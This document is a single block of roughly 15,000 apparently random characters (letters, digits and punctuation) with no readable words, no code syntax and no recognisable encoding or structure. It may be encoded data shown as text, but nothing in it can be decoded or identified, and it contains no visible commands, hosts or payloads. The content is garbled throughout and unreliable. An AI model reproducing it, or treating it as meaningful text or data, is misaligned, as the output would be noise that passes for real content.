d:hi~BqAzdV^LL:J:zpTNi6F)h0}:e%CV^0A:x^Dk:E5wyJp--y_Q2W6thXIIxIhkQCpD-OX5N6rV6n:kre)D^+Wtze]]+BwLLp^SKDT%xwW|w|Ie^N&Dy0rd;E}@]n15)|BiCNFN~A:000ss/oA14CCrwpru;ikWnCposo1pw22E+u;_%:pTTo1KW5O1CX{QXNFFpe:%0{QQ6irot}4WYxyyR&W_D{/n+WwY|@B4n@eeX~^xKrr]h+ELE]~E+|uI4;r|]]2u0BU@S(oBkix~I9pdryWk+yIppEdd@Rd]uJnSuEX9sCp-OO_RuK11xS^]WBzz6IRhr^ss@-xw6^Nt+zz;A(BpEpJh}DKirk-oxy]x]~OWIw/]pJ7:D&iA96Dui^L+JT]rJWDr{o|N5p@CD9LowTeeu)RXrL22ewr6~qLIu@~+zIIWFrykw^uWByC{Lrwu(-rrp7kt_tfWQ{2uiSqoWksA];BU;J0+JhBxC&B&9&QzihBXiz}%:AiCfK:J^WN:T5:YRWA}K1WEOX11^q}}dY)4]Jr6rxr(rLhNk5WyDXB|{w5(6r@ot%kX0:-I5rB{Ks]7;rRz)huxOIDkI6-T4sOiF^K@_B_0LItNXN:wVJzpTQ1:--}Ff^-Xs-|yW-+tw2EyI/xu]d(n4pL;hwt@yILUJs:_ErEEyyhYWwwLf^I+4sqoITr|]dTS5]2e_C~|{Xo//;TQzC2e%@+O94IOozen(D]u4WrpOOrOpf+CpA^rrI(o^-WIWRrupBIhI4;xxW7&zEN)oRdx0IhuI:WppEy6+EIT_IwEyAW~Ci6WRxSBWrxoyVI&0NSu24rJBB_Spf7zWE;~9EWEQwNSS)d@T|pLyqN:p}z2}i)9iUuhIFE-IAX@yS;yxrUxNTpwkVpIr9zDuOJ:zS]hzer9A_r~hdOoEL%:ND+X6r&k@IuwBooInnkqoBL;xEtyn6uERuRph5B+U(%LEXL]kW]uUrrW^qWp%0OL:hk(Y~sSSJ+;6^}4SK}{Tip%q|ofpWQAf&:YQqCAdqiF)}f~(%YU)qAA5|TX7%qArAQXrW7|}zprX6QuinU^ELkLJruX9Tu7}4-&DS0VOW~qrrw]fpf-owDrirp0r(++N(N9]pkf+&y&I+i}0FN(0Ey0pL@wNr&)7J}^o0}twDuE{o+CIyxru6L:uQ)O(;Y(DwJ|WR6y5|-xR%^^%iBEW2OWVJ{@CeEQsw^6;iU:^}p~h1nCWTW{I]NY^4w_x_z-OF)nWx9W9~kIF-AC)4L0yKoKxyKES~kyN:CzzhkEEwdqBU+o+5&YWuW9TpTto){I5u@DW(@K;@if(eL+0(npy}KySJE;LI;6;xrk@4huhzopVA-xpEkeEoz6A;|nu|9_zeJEUp2yyy&XCrkD|C/-A2z++@Y|x7Nkippr}%D2n{OhoC&U-rXdex^r_KDur%SII]fzy]WN)z~6sCSWTpu5/uVBh+~L9;fzD]A|S~]4%:RQnnyOAo%sn_Q1DA0z{%w2:XIFQ%2@k:Y9@Cuxddr;F~AED}OIu}]|DrEu^{pO49O:E(BA(rw~pdu5tRyhSy|II^znC;SS(w6;Ch]^15k&:1hAoJskhDi52roTB^;D~u^AWy+F|SNDs]|^TOR1A49u|2{|Lw0(1wT2r(QWQF:h_E|2RQ_D|2nk-%~XIJ]q@Jk5)NhsW]%nCyATAVNf6ASkFeOOiK4iWn4Fzyf-%IqW-66|9KSBI9Oiy6F+&dR/onA++(V%4&z(dEJh%rwWxn5VBzwEJiYF;IhKExruE~r]zq}IIWhLyrIio]-Cq;(opUJ;z}+p&zt4z0Dd%rVUpq&|{RTU::CKfF:@Lr9t(u^IhU6rR+-Wr}trk7FJqLx(Ctzf1/kItwAx|R}q2Y{z{qBJfW)eXR^)}Y^^Fn{JIs7diYBr;NCQSw+JTX%12(9uT}twhor:r]XIxnD(-WAE]Ew;rk|D|kOxtD|B{w]dwf(xhD&UUi{@J6:dot_-px{BJeuYL@5ReXdd)/%J(yiq2upRx]:CU]zyu^4{y-/-kJ05XNBJQtD;RJCCq6~LR%xkAqS~ii6S:FLy/0{kIEL%/Q-7B~kL:}@R^-o-%X;k_ixu|SOd9IA~A@w/:kfeYhOt]zuC/RzNf_@VB-yV]@(KdDCR9nJLAn51xtRq1/W|^E9h4pEOYYk@ihn}Fu]ypEp}u1d9YIpr7r+IxL]uTe9y-r}_{R0tI{td6/qRI4BBF-REAT/tx4h^WhrNiz(_~7256nILVywOdz5pNtA4pyVowVErBErCOTrwDIWQ2(CqU+W5AyBDV-29iURriJyDpI16yWS+pk+idTr@YKN}|1/:)nnAJFKX7(z:166E1eO~94}Nu/KXS@5n&YXtwO~ph2kDWA4T{B+&yu%qsTp&-_SRA_;O)xoEtCru)dTp~qkI^)/NOyTx&5k/~&(-tozeJ/-EuR2W5IeDWw:(;BW4zp4J56xIi:u(-KkYdk^OOKN{16yY~C2ktz:;Jp^z6J~ItWhIC{5IKzVY|2Yztz-So{p@::BiI{:VO09_iWEEIB;KtW9%|W7Lz_pE1;Qo5BBoiLkLzeux:D@0DETOIxQ:TLfL|e]TCe{IiIYy-D~0rE%Oz4yy5|ekCLCB|FrYzyA@-EfiWrhrWEhLWDhizrB%rrh-wrk-rEzSu9EOJ]kyryp0t5z{IE_D+R:BJU}Bor{I|4]dK-UTrWeWr9eLIxuoWLT-rxEk+IykWNdpDCzrK(1LxK;ThJ~@rE(dWynKI|BE1)i/KFEfdOB|9Tr~:I|+5pXsW_YNCxuzwxusUL2oeyQpfOzn{^@Q|E%AuDz/VW%9A6%V:~]VqE7r26r]wrwp(6r_;xx+~rW//^x~fOfs5SWr4zpY5_sS{OswyLDqS:&qQ:DdhiI^~OoYLk&W0WN]NL&2~Wh{V6R/h;;o6pn6E_-CnERO2zRJfWRk&::C(_h:Ytrq@E6SKer+tNrztWTxIr5YODT+x:5+u;I^}^5rs^It9z524^dOx^rXCkENCxwxw^d2|kw_0S)EwS4]7E5kNECWipuCuI]Ii:r:%EdRNO4~At+~&WLI}x~JpEEe:xS_Ck14@zxXRSrF|;uWU^EW5^rr7{IuiW~hiuD~]@Epu|pILpoux5WkCCIO0)pp6_op59R;:^BiCVorCAIp@Furo~WqSAOk6)Wr@-it^fxr0oBpx&op6~Ip(UixEUDtp_DF-6W+L:5tL4wirEIEi]~6|dppTCDi{w{TTCppTpp|]WSJ(~SXI_rrRNopu0rS~t~SypLE~wUr-W6r]IJzz7nX]kuRV)46:KI+}dBJ}fS9}Tu~A^S6_d5Iq:LDFf04Y)46hIrrCY0p5p-NV:hxwNWr~Q-~OLrz7utp~CDIX]5u9zRwrYxCsiR;7fCqD{twIdIrtX)RJ5:~FYp]T41w-i5OhsT42+0yIE{:OWn::WzI;Npwh4/Yoo-@Ck;zo+nUt6~WnCUSEw}Br%BB1SqLR21du^R@p%i;4t}i+S6d6WeK6W&0zz]4xLU@yLAd-NwYNxO6-]y{+E-0x6NU+k/rhk~Uz;itE^:yT|]05JkOJyIk|IOTUW@oyIiAU]y_r]~pWred]rAOIW7KuLVu~Eo^+{dLWrA4IN^OUQ6Lpy7--W|Yz}JV-p|zyiWxx7::hsiLIx&]WB;xrBVx-Atd+E9o]r(/U]~u+]IrNy5/fWDuUEO%y456~B:WNWOVN];JWt^z|KudJK4Dr2@I-LKt(seQzfU/w)-)y0/)(s%Bh{k:DE__y}5:-EXoWWR(wwWBy)pNzx~%prn/TpJTkpEu]zp}W+k}AzFQ9_JAsJ;dCIN))D&1wIo}Yueoxuu1@i-h6L;kRNeru~rkqe9fC~rKWxh9-y-kOWh{96T/0i;%pCVQkre]BSTq~LUqFer{WxR%:re+W_p9TJuE4Ir]qrIw^pI]JIux50EydV|yz0E]^kx]:r~:zL|F@^)yIA|WrEEWyxKqi~x6pz~)_0rIq6~ID6~iCzi2p|zYV&~(zB|EE6pX_2V|Ix~yIpipeV~yKx75E^Ez^@~+|x^tk6VJ6EEy2V4T7Sxh7xwXJwt&r_2K5z{~Ix~|I6]~kp~BApwyr}&BX5&]U]ywiE~quB];qu&yA}UCW0xKCSz:XQO^^nfAT1}S|YF0REIhfy{4Ar~udBNqd|FXVs4+/NJe:7O0Q700}:B4d1Wp~prpLer2e/JVp(C|^BSVD;64(YoN0RfWrR|4XUpz&fJ]D{twBxE4OwwO;L(D7|-|/:0C/R5;WU~^;tpeKi:_e{4|/NSR/%5;u4ty~4i_]4f;zq:I;rDyXO{wKWiBrOESU||L9K{^A/fw~Q:W5IdkVK0CIzoOJsh;I)+WpAhI&V}}{:(|9Vf&~BJr|J6pw-AudrNu&LNE2YQ;S|z60BKpn_}AT2]}Rruht~)_KTh0pnISBOW0%^qs_2}&IC-r-7]Vux~s_5}&hu~r4iDp+L]E)7REf1/+fWq(znx%i)|L)4dB-xqVA^wA~E:}~ruVrxtQf1QnA{Io~u~L]1T]-VfUd/0(I5QwA:Anf/:RAW^^Ny1N-_CJAy1&~{{fBBK}fNV^UV2:]:5QVrefL@DorS(-wrpOu-p{+%_qAIXhN|9BE-n%rwY]uYBILnQ^n2;6z^nU-u&EhwJ2zq|5~7KW49K/W@ET)/r9f4uNB7RurkwiATz;}T+L4C}4w6NTnpE]rkyr)21{r@-S|SCk0p-~IW-~f)iQB(2rQ}/z-{e]Nw}BuErEr&1TtW_dq0]:fU:AUED}-|:uYr]2SDK6O]n+-~tWW~u2qnx~_~u9^~tErB}_tO_DU{_/{^tT+4Y902Y949Uyz&UuVUpB(pEJqp~yW&YB;USqhV]eW6t;I2|B7K~60}pXe2]V5;_k)r{VJdW;0riS1AiA^dxx}wpB_USE]9|epU|ty}UBT)p/;:AI16r2QsY-TnqYsAp2]xY-wStFwxt^tupJ;Vz5xp%2S0%:h&2w11de_&p:or+&FT7Ck:DRXwxwDxJf4n){YXN]wC;{q;nf+2kwIFAw}L|K-D/Y(];^QqexBI:Or5({wT;/o;oV6Aek6XeJu:;rQiRTwsruLDesX6h:RWU4Bpnyq-T41VeLr5f{}hCBYryqWnC;;nkRCE(t]:I^znV]hx~2;0rdrU|2z1Ye/%Vp6^oVVw;d~rnJ;wAX2qfU(L(rU{;S:4hsAu-p%KQ0JhAV~W+BsXFur1~Kd:kKS_W@|Ars};_r|XW^SD%@U{;nS)_pF^JXeYqerB-0QqQVxRAE|oInELOVEzI4WYN&UVf0JNA@x6W|]EDVU5ASzuNU2JK6hA-EAYk@]{kU5^kxUqO6(2Y]y:Y)r2kBDOY2}9UFJ1qt0rqUKLNoAFyzr4Drf:Lxeoup2S4OudYn0OAeRJ^+YAL:7~5|LQo|qrfCY^L:iSdSeIW_eJyCoSC12I(IWB%z6Y;o:+:oOhC)p+B|/)EAi_Y1p)(^eyrSVENk7VpDW%k0Y{_WpRL_-fRLX4/Dk1N9Ye;iW{o2^N:RA-1FqU2t^LirA5KRUWDqf^p2:;YN^Fp2LT5%Q)FUfkq-YJ6JF0pxfykR^5%RAt{QJ]Cuh]]EyqI@r~k1_/%]-A]B;X6O^&tO1RW_]SL)YOT)B~ty]qVsq0DJAQz|^r^@EIAKA-5hfCtA+&(0DE}FIIiWVLi^Afx+^_1F^F]n_:0i)USko]p;/WSXRI+q^xC2Vry+C1Itzh4fLI;w^0IhS@6@rSyKy0eE]Lppt(-xy16fk9d]+Yi;_sR-K&B6L)0-0K-@_9OUuYrsO4]W)E^@L{{5{%-Io/6e_1Dh;th(;z9~FRx+@KuK-n)2Vok5r1otEr-/{N_SoeCxqin4)VyF;+eS_)rnWCC|S{USU)Cus2J;^-I2S_dyt&DXpo]i{xir{QU^J0CJB1D5O1UhQAXXzr|du)dFxSuhnA5-pU^d7)q5rU|YDA:t]EwI~1SwSwSxQQ7E]SExKx_ezDfyku5Erf@Y@AL6;BwCu|D-n1fO}d~9&prx_sC]f95;6qp/UtX2-UUr7Y~zwxXqk6+-]_YWoQL)CKtd{yA5}r%n5XTprQB{]Sr9]6pSFz_R]uky^foY:12k}h)N2(eQByU7sN;s-1;E;Lp^Dq_ezQe4+ArfSR9o0nOEKJARN@x+^)_n^)_nW)_rODh6;k;TzB;CWneQux]^e{5LOEBOXDSWh9{RRwiWU;^D+J+z/:rCAoKBrAh&IBuEBX-&qX2K^w&i]2&1Dusd:9^W}9-f:wY&QQ](z%&U5O@d^{qnAWksT~nf^+;uus914VDf-hfuW2O{rKsekL9{|pWouE7-yOEQLJ(U~zh0^W2EBUVkKNkViiu%quOV&Q&|I~@f/;]{9;]kT:Wp2|iRE5+nJCrpx~7pzB}VppYX2Fi4ALE)-99{::ox~RIW++6wrDp@DJD}N^&rR^kCEYoyrdz~2|R}9Vu:)S]A7C)W9:~L2fuwnXu&+r9YdDzI;NYO~hwsWfV%YqX1O6t_+is;u7:AY^I%(6}16p|s7tOQ94/uEk7X0x}W^24RX2C1D4}9LE_K:z^UQ@^i-|uRRzQ&QfC7qn~w^xryN~6hzpo9Bz]@S|O0S+xwhqxeuh:Cih~e9pDEBBO}yk;9u]Kwe2~WKkz]i@U4uC2-KWouA%K&9^D+uyyk|&;Nk2TW0VfOFU{fz^OOyi6OiJzfx2:SLizIrQV++9krQBUyK6xOBOAB0kIOBOi{_hTDE%XEh]%~WX@tEzdk|fY0OSIJIrfu;16XVF&u}{f)QY^JBhqBq^EtFFEVfkk|^+~kuo/AOzhDpeWSxF&7XRpR;);WRU{wSspyD9IY7e:ENAsNf{f;2)rC60)NJ/U5^94t)}pI-BBz|or/o{~ODtD]t}/%01_@o7XkTq_IWfDrD+}K^VOiTpC-|Xs1VV0q@Er22LtruWrr]xu9X}nQ_d~rrrurpu{%X9CTn%X9/0ure0eru6ppeo~_+Q%%~@W2oEp9yxpprp(rxExe/DDO-BA6SxhhIhD6Err9/dssh-^r)u]7uWppIIEzq)&oOOOW69u]qLE0zk99DUDIrr^rqu~CNFAU]nKKd2rppLLWkqrEI-DdIrI]dsq06B(+A+~9]YzrFWd(|RAUBAiEt~iV^DunqAeeehI0B-C^(V^iunQU~+I(USSBTpF]~~||u/~]EyN7{&J]EO7zYiIOU_rn]WY&)9+EdyfztB~Ae%6+WtI+:WWOyuB9ChRqIfU7BJA+kO%}uNwwqAEk]uF2XB^ius]RI~he}A00R:AAy|9dI|LRUO;A]pURnI9-d2|BKEOnAN]^Yrp^VieoirzUJ-QnFpWC}@1rrdpE7|Ur:;A~FJJ_)k^@^@XDiUz_59AFS;11)oV)@otAeUu(CEruQRRTX9)2r/IsiuEfx}Yn}}ss-A2LrIytNTDu;:f}QnKnoEpI(BpWx]7RhS56]Q{/|2OOWrx)F9pR/WJ^]/zxzO{&oye~h6hhu&iexk]tqioW-I19LuCTYXNu@;zz15O-O5F)f]hC|C:%tyOKW^x~Ni6FNfYSBp6YVi|iK5dIB7/qd4hfI7z6XW}B~;+DSIu]W|UBdkkDX0I|RAfn]|(|uEdQ0WC2&J+|@]4NtdA55JzBDq/oJ~IWJL(Fr)p(z5qN)z6zxzrL-]|UuxRd2U0S_yOkUzkERn-]d:29STqp;AS%T|5|nW2o5CLLQy_;nQJtsr|1qk-+Wx__/Wdek_5+Tno2q(^WX^VA4+7trk|-dxEzu&pIw@}w@i^tId;-7wUF:wFn:@oDe7dq@_JO-X_w_:TKKK11YnDhVTnEUxUX)/J:KQXQ/71s9e/~^(KuWNrkVzS2-Nq+4X6kIQsh]i}Qdr9eh7)ky-0q6WzO6TwuuOUuDF02DBhzkBYT%wt~6-h/D1~tk(/T+xk)ti4k-SWe|TT4QxkAC|:&er{N]Wdhnd@WRoQ|i7)y(QnVLxxru|JixR-SpLySxU~WEJL(UuBorp~N5]hE&yAdBEtiSrB5/VEfA/LIuht0rVT&f]5dyI6@iTuRIKp~9NU]]XpR]di|N|ruhqh6_|EFOUzYd0q4-Fw{C66zrXOCO}frY;A%N6uiCreAKzrrKY:IJA;diBNxqpx]T)~xidrSpJ~OrWOIo^u|OCxEO-T6iB%phWRkOO6|9CrrS-UuA5VSpO^r+nYQLW5}S|ht@O{VR{wU{D%_OI;kywursxD4kU_)nS-TERq9]yU09Ie7rLIRVYoVUJXOX%^qKF~C)R6O11UDz{@14z2&)i9rsXqKDeEKAQ4/;((pr@L;SpOWry~6trESOYW1O]pRYhCL~~h1WWJxpEEzL6T%s4yeRDEEWNVf6xV-~iC+~|UxIkSO-%^Bk(}ISw+YSdpQBpIehY{--FIhxWr7E6SNK+~6NpCF~QF~DA)By9ALydx+h2p+k%L~]COdyB%fOi;eVqurIhix(^Q|V{eBUn;i2x]q]iE(AI6V}poEh(uKEKOp&XqBRJ&_Q^hhrq|LruisF6u||RA6hVhuey(:dpd2y]TTIeCo+xd}w7iU9~dkdD9]ExA;oDuxepiwpodK0RO--rr]-ES+zQB6)@iL)t/^5BLUsN]5{/_+5i{RW_X%FzkFo6F5@nf5fYBB5skz_k}}z_rNzfJ@@2~:}Xd}zUOfFV&&nz4N(zNw7XVARF~5uN%n54trJRn992^6noJ-WK/rx-DrY5|pe1(12(;Rpr9_Of6xA@J6hCzBr6-]10UYKCt+pOp6-oDO/t]z9oOTSE+~dh^]]5h~n&kyn/+BW-Rk5xzVki0](BWei;QE-nEEIx-C^h6I@Tpur:IRzL}L-SkWrF^V}FB;otN(Vzt2YR(Bpz^FO@}z6dCk}/nu~/oWrNxqYLAtCz]FX+A]xBo2]A29ydThqkyFdJuAL&^NnYoy)BoR_zqu]xwkhhx]+ID//t505h65Q]EznoK9AB0YI-pT;Ewy(wu^x91@wdy{(J:JLpSdw2N09o54_|1+VF@OtLe5%kOdLU6yJ(J@Q(%{1kd_Y}^;keO{WEe2N{zJ/wI+}R4@B-@KqW&9nr)KfR(:19Epdo{%s&en%r4}x1iwpksY1wX6kY1rO0p7qxEy7|x;5s227AKN(-7SB@BI~^()0UwSN9KD_TEzA|hwsxVLn}]:kI^^6]QxpOuruwNDEV1OW+9zOO)Y-hkEY)~f_ww97BBz-q--QziwXEKeF(JSw:~:0%rWrA~O]^;BUV:WR}+x)5noyUIFkN]iqxs(DQ|]w&-{U;XKJ~01}^~UT4W+X%x&+r}yyntq9OC2SiRuwpLYBL+R@zVxYXRD6U@L-4]DIdO~-(0)sT}pLEY2EV1Kw^&4T{]LI|Es@6+nCk_F-NS&SBW{]59N2;@T1~YU^o14VR}iR|7xLst+iL{;Je|&y+]AsEF5(1s_B%nnRXN)9L|4%yoRsQ6XT(%Jdee]~sDpN}~D&-U}J}A@KYxxEAxY^9QrpC(eY%D~6QQ+|5~S/+de51;4%wq%49s2hx]%}@{xn9N2Dx&izE]q5)~khh|k}@)d(4^wSKtK];Ldfpr|_srh}}T1T^|{(;LJI6dEBnkWdN(sdzr(UiFte]}C1p6NYuxx&CeuioOioo)JoSfB22/}FS~WhE0e/odBrzLJVuRw&RyO0F6JReBXnKiV7ho+JYDhuWEU{TNhYRC}X(|@SV7%)A4i~i%u%(~pue^f;UtSAY)5t+hY7S;]0B^UXX2dB)td}k|))sUQsrkdxCf)66fzWRk44qfdLR7(+0t)FpkJ~^&%0Td%@RfJp}9/FCtExI9@-]d:rSuffDfw:qfnD0~E&k9@2k9@{AWIA}y7]4I5;Efs_&fx%Cpw)orIQEfR1hyT9uIxeBdo)ky5RVY~J^I4yhyxD})x%VWLJqB6dw97xwu]6pBwF0I60hN6fiWx/iIh4p-C|4-RzppSiu+|@VNr)6rk~x]9uEiJ]R~2q0U/%LQsu/US7:FI~VoA~CRrewhsRL]ViW0p+z+D_{h-_QqheA+Ip(BW_2uC~0fxJdqwV:qsk5~hE-{OFpBOLUnwiVERdV-RWfA~x~pRVwfDVun^Vz+kUSnSKuu~qpn~Y1u2S{Wrt@{^)(LsV6+0@J-Oq_NhU|nEi^zrh0Lu^QBw/BOIIAI~^;+DXpR0@DNO+FFS/ppoNWn-yQAueJrsdefuC:}|QdF0/TyR^~0Or7T|QCU0DhxRD^@TNk(o(NyVr_K]WR-|yi(iy&y&-9J&I1_Orox+z4A@2@I|y{WTE&+A%EhOYxuDEW:o&}uxt]~6rC-CrXqiu~i--q-W&sBENkD}e%eYxE-h6kw6(zTifC)i-r~7UK~/ui|UW+kqE0h1q&T;dWqK]{hNpx+;(nhruR;+JResh_%--iBd-ECk_A)BBii;dz&7yEkWxW&)yrkoNp^-SkT+E{wqyIO;:+)oyI^e_+&Yp}-96&JJ(sEkYBC&OJuTk~-QO~dS6B|YuTOYEr:]J-x++d-CA4+I-dp0IEA&rwkRY~-:h211I-_F~RJDu/nR+4yE-+e]:+ipN&E]iWOzFSSUrWS|y%7ABuLB(-4BpUFyf;p|IL}fFe1yYxsyxuJxBQD&(]DAYuRVU@qdYw{_r-@Xf;^]-Y2SAsU2dr1{FeuLxrt~LDtEJhtT-7]dW4/szB&Iw+2(/JCxEu25YBd~YqdE|tSox@SI1t&~xVY75]I4&~W04TY~:WBeu)-~0tri{EBhohS|;sWpDA+Yz@fEVk-|1khr)~Y-]Wx|^1x-%5EWQn75)T;Vw5^V~OOAJ5E]]DE^2DuzRVq|RKO{&4uhE)qupwuA(Aup|K6Bw@6RwB^V~OxL;C7V-Bqk|k7{K&iB7OSW)C~Ue)2yuAAr1pE+&]7-d9;+JBrzonU^Y2qyO0rwq4trnhr~Vuu6~oO|6zJW1t7NYBV%yx72ekiwORr%iR61y~O57w;XhV6zu|JqXJE+hrry4tCds]^yDEf)f9Vdt1UUCCJ)Oit0Cqfd6n^/n@nJ^4WCD)TIdAfoe5pRq0{RJ6hW/%y2|}+RsioWoWAErzhuQLnB9YSizz^xEfTUEt+~K4RWroKnDFyIEwY9&IiO&_U4uEi&pCI&Byz&:^dARziE9(YpxCO}oI-VsC@09_UUuA6WBYY+%&JSDIET~7T0WYBnWnrBw};^E:_U;pUI+I]+6EnUOd:dWiTS:]ppBNydQROdWKUDBBSrU5Dp]iT0OF:du6fDrqyzuu-KE2pnu%]~Iy0IWOVoON@Dt@Fz00L2+wnUx@TA--^DOY_IUYY+U(oWqdkCBR66qUSuU7fz;J{9RwpJiXV]5ApIzA+UOqVD(1]WB1ii7}-o@oqUXQ6CLX{{(O]Kyi9F:F:Uy|rfSxASzTALzh++;etfq00ApUqkN0})(Xkz^w|C(_(RLLE~h:7WqfR&~0]@pB91^p{Y~O1~O7Yofr%Oii]I-TCxS0;BV:FpBuw@A0Wy;(NXyrN|Ww&(_@^y:fniYf/xkkOLSTJ^6J0{F}xOqf@e^ir~kI|1J7Ny]KNrW6@Ifn{~+wSLfiz~E}Q&uoxU]orCz9hB69A%+yB9]EdL_~eNfkiAr~;_L~UFL~U&^X+}_+eDzFCNSueBrre)x_s%preY+kw~^6IFIkn7OEAey2EiS+ue;+%f:W^;^z/)^&d(WEdEE&^~:hCBOIfKukqfxA]]x&/X]UEnDUL1NJu:9R(K6Tuu0DuEx6V(W4Uu5D6F^xtREnUSLJS1]:+]X6S]qiEWYxir--V-OKVtn&eu-riqRJq~|D7_QUSAD5;DkKxi%Rry21^^wUCL4u|Q-C^F^4tU5h7%Ld7)Ksk%)C^;VBf)NDJ)~r&;02Jy_sO-_BeeIkyfuR:pBs-fDq+xE/-CRx-IOs&xY%f}^z:w^o:}s)F}@-:sQB&55}y~d&F@XKpJTWhftWFw{L&fTdYsf)F5QW:~]Bh56z-5^+9CwRN0O6SCIx5]TU_F4VIzuR+rdDSBr&ALFJ_rQR(FUWLFdoiE1phE{xut]WxW~KO+Y421AUEKWo_/DQ{rY/:utykt;U@IuV{UEV0I)S^t0ndxiu7ISKduxkxu(Edph&D)OUK1Rs|1Te1UewVDxzyW5F^C6iW5TNdx)pV-q:U4L(UA_5(U(;Vk(~6Du%pd1Jdr5_^:R@2dK}pCT1zLJX:1yYi6TQ@LBKO(I;I5TUKK~5I)0VW:U6i:ddUdV4A1rkTz7:x6@2-{XDNqDe/5rIe1fw;T1BDqXAkAQzVsI0@5fO]nsqrw96AL;Ih]WtA2IJX)ff:::U;Dw_sLQC^9d^_zp0sTEVhKF:iKCn2nQX_yyX-]owpq%+JiW)p4zRxiy%-iEsJho^{VSf;@oXW0E6uW-1L6W;AJWSO1X%eu+EOkEwCUS@i~;oVLst}uiDhpxQiLkFIDJoS/uES;KWVFx&QQSIu&y|J%LIdUw+yIs+;JXIBs]p2uzT&:zVyp_WpEBtqV5WOwEr&Btz4Q5IC{/~i@oE]@yr6XE&F:Cix/CkiQOohSyryT;A(BOAhzBr&Bk%-S7tweLdIw^hyAoISQx(5;1WVzrBOD(E_(V4K^O)91:RY/+W+2tEXd%1rfCz~u^R]&kBXw1e/y^N^u2r0&L/~LdS_hL{s%|AJt&rn}dqF{W9{&]@1]uf7|r]OqWr]&1x-7Iwwx^J4(xs&Y2y;BfCEhNf1_+I+NQ~x/iwfVdJ4)_JXdK5&XCe-TXe/@T+WpWiy7TuWwCNs::KFe4_s:~Ksp;~WoQ0yosBW|)0&sD+N]75Fw)2BYF|WF7@:~X7WCxh_YperuR6rkF52~n;0S:oT+xX7neO2Ksr+WfW}&VeuzKk5k1(uuArr|S_U|Sf}r}~q]&pX_T-xz5Ei/I-qWD(Lz}yo~fx0zu~7t&J}t&)u{ktuB:(i/A)u|%Ts6zf0V+;;RK&uEJ4uu_uqN^NrC}otu^x(75N5tK7Thr7LqJwNw^TLFTiD)DE@&Dxx|Xh5zh(6]qiTqsnouThn/4V@/4U|^I5DFkCkr~KdS%+]UC(dN+7|NkXfr07DuOorNq%D(z6@XIxu(O6dNK(2/sxYuD;OR1wdQ2h+sC14Q2tKN29/QCF/t|4tLDoTq9RL]9zC5(dSdp{1ND/tV2~:UD2+1I90}%z}EW7E4y{DNE~q--:Wr2A0%:KkLtAf9O1IiuuFrdQi^xCEp+koQROT6&s2+W&sNx{|rhUyKKs&_qNI_W1tF]ey|O&w^or1h76V;xF5p&%tpOte_6K4LS2I1:nwL_;DySVIR-6YA-V5905-rYW0n_Y:xiL2r5]e_zD7;o-t}^xUFIz0;yy_]Jq+BoQ6D+rTyq)kri&S^d4C;oAedR&(^D2DAq%wi{u2NXLiry-nCO@sKsT&f]q@;T{/:tfeIJ|1&DAS+CyxOkApuXQ^FxqJ;eeKqF-sQ:R2i4uF:N;fSX-BCy-W29-y)yxUyKTt]0(KF_y19L@Eh7uKptxIKzeS&i}XRnOK-TJD%1^7x/7Ix/7-whKS)QI~nX2);C0eX@0e:CxC:@:rqN~ri@iqV4JkyFFQs;JN@~rEArI;h7fKE^1hUhFk^1fnBWs6KOrz79i5D4f+T4:SBrzRn1_Lh}9wL4z/ks2Y^n6r2@KRLTLhL9i~]/z_un^R}4]f0AVQ}s_|T/:QU(i9nssf&4K1zCS|@ExBV|n]etLVoe}ze4Lp6DW+(N{^zBrNLt)};64ECOwqrwyDn/FiVptxosXL{p]7eK^o(e^_+;-6oCX/qTWJ~IprLNr%X_LX(Bh{Q-hx)rAfd]5nOk2t)pA{RKekRn/eN/1L]ii&%QRJdK+{^Ufnx(IruJ6/NL(rD{OuX5wn0^)&xFK{RERyIV@yx|7Q(C+B(/-nIEToy-EpD-ExxQnoyY9]xDphIEIE(;rrxWOArBIEpI~66W(YI|OyE&tS6Rr^|ozE:+k6~-OWwpIoprwuwnLs7QxyxAN^px0r7OtWxWxOB]]WSxz]L+iJzrhW+Eprk6rr|A]AEArAFi&rAq]E~BSNi}~9Eh(L0zUNd{x]rAk6kL~N]N7iV}kVE^2JE+fXsDUR1yd+:@BN+)_6:rriF(UXsxJXxRipD;yF/TV/hxBfnLzwRRV1S5wER7tV(RDF(p%2eqTqLUds|Ei])CT)fF/~|k4r+h~s4fXfwfUWoJXO{NTohJ^r{YuhR2W]9h~E&{+]|pDp9@+SRo]Cro)_W4upku9q)Ast7:L-eODs1q1BrS-LVux7X2DxxDC(41%7eDEf/p^p-Ck/YheqFrdWEKBN{pRL1w]~zOhIDphR:;xux6:BEry(9LrupD7xr}9E%_z|)DIx|LiXe/Q0dN]]]sfO(-(UddT~~Cn_n;yzk:/I-IOf~2xShu]kzzEE11+tBS2LeXpph~~_6eWkxuRKipzOO6WzrzSr-EuttO7dKx^SISu6|W%V;O2zhX{dk^6hpDJxzEonuVt4O-p__Lp6O||ddxI:~D5JWohyrJ~NqE):0KB{U4Op+nJTLO^^i&SK-zz7FrD|rz6YkhyxJ4o}y0_JFSwruUJ(:WO::5pxDxF&JUWp5u}EyBrkFf~6TDwfLxrSw64:I6D}iYzp+WnCSI@@rrEVT{D_;EIRpo9zx;2A@^xX6WDxxL4Dw(9pwqeSx{1WnBkNDu+R]p61zESEy]]TTrk]]&z-SIoKTLex@S|Bp{y;BUr}A_u6x~1--Wz~](V;k^x|5(rus{55&i-yYB_i~E-|ot2qU^C_;I&_Bkx+wdK5w5L-(WhhDn&]xD{@_%-6UW}s&1FrNB5/}qhCN]]yyN]22/L1E(&Q/SeReRNEOV|7-N/xWLEtV:DoKUR47CYzwT5rYLW+~(2DIp{Qw]]LEu7rIt1n{EF1~Iu77w9kk&VD((-f)(~RhRsRQF99z-p((LpN-F6r_{xACW9++K]B6zSRO0+6TT{44f~R+wd:9xSIeS:40W)VUyC4pODpz9|~nni|4U&@)zSq~BSxNNr/N0/+JNq7A1i66@uxIu~WdoJ00SUq%Lqi|-fx-pLSDSt:5(V|0JW5BTqf}d_XF2ht5trS0EEB]AhIII)_(@&upwUBY{_yr5:qpF2Tw4;wh&&FEFx9)~qWOqX@~US6yLS^BK4{y(5]pTiI/{L9qE2Nx-rDuF&IWIfE6ErE]CzEx;Br7KtpphAYASENJO-+N)xupuW^xX%J~prwLWEN]J]uB(xu;(}U4pX|{+D4rEE;|Nz;or|22Ud})r(wL+q:^krx9|Rpur/-DIABdu(^OW@++(+e6qz0NX1EC&}~B;Eroh-}/k@N6Rz:BN(KhxEyVkhLtdLe@_p4Nx^T:k}RSR_e1C-C9;2W)C%dDh0+(y(i{y}XWDw(9D^&Jx-nz&Ez:~+i9X(otOkJzu2h0%Boo6(4p(~Ix@qWKBr2_F]FL2i(I}@YtuW^499SWdBB